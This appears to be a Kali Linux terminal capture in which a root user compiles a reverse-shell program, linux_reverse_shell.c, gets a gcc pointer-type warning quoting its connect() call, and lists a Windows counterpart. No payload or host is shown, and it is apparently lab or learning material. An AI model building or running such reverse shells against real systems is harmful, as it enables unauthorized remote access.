 ┌──(root㉿kali)-[~/Desktop/Temp]
└─# gcc linux_reverse_shell.c -o linux_reverse_shell
linux_reverse_shell.c: In function ‘main’:
linux_reverse_shell.c:22:19: warning: passing argument 2 of ‘connect’ from incompatible pointer type [-Wi
ncompatible-pointer-types]
   22 |         connect(s,(struct sockaddr_in *)&sock, sizeof(struct sockaddr_in));
      |                   ^~~~~~~~~~~~~~~~~~~~~~~~~~~
      |                   |
      |                   struct sockaddr_in *
In file included from linux_reverse_shell.c:2:
/usr/include/x86_64-linux-gnu/sys/socket.h:126:52: note: expected ‘const struct sockaddr *’ but argument
is of type ‘struct sockaddr_in *’
  126 | extern int connect (int __fd, __CONST_SOCKADDR_ARG __addr, socklen_t __len);
      |                                                    ^
┌──(root㉿kali)-[~/Desktop/Temp]
└─# ls
linux_reverse_shell  linux_reverse_shell.c  win_reverse_shell.c
┌──(root㉿kali)-[~/Desktop/Temp]
└─#